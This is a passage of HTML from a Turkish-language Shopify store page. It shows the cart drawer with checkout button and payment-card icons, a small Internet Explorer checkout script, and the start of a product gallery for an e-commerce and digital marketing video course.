              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Toplam Ödeme</strong></span><span><strong><span class='cart-drawer__totals__row__money'>£0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Güncelle
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Ödeme
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25822935515518__main" class="shopify-section section"><section
  id="MainProduct-template--25822935515518__main"
  class="page-width section-template--25822935515518__main-padding"
  data-section="template--25822935515518__main"
><style data-shopify>.section-template--25822935515518__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25822935515518__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25822935515518__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25822935515518__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25822935515518__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25822935515518__main"
  
  role="region"
  aria-label="Galeri Görüntüleyici"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25822935515518__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25822935515518__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25822935515518__main">
        Ürün bilgisine atla
      </a><ul
      id="Slider-Gallery-template--25822935515518__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25822935515518__main-67268503404926"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25822935515518__main-67268503404926"
            data-alt="Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=1946" alt="" srcset="//www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=246 246w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=493 493w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=600 600w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=713 713w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=823 823w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=990 990w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=1206 1206w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=1346 1346w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=1426 1426w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=1646 1646w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25822935515518__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=1946" alt="" srcset="//www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=246 246w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=493 493w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=600 600w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=713 713w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=823 823w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=990 990w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=1206 1206w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=1346 1346w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=1426 1426w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=1646 1646w, //www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="67268503404926">
      <span class="visually-hidden">
        Medya 1 modda oynatın
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Sola kaydır"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Slaytı yükle 1 / 1"
                aria-controls="Slider-template--25822935515518__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Sağa kaydır"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25822935515518__main"
        data-section="template--25822935515518__main"
        data-url="/products/global-eticaret-ve-dijital-pazarlama-egitimi"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
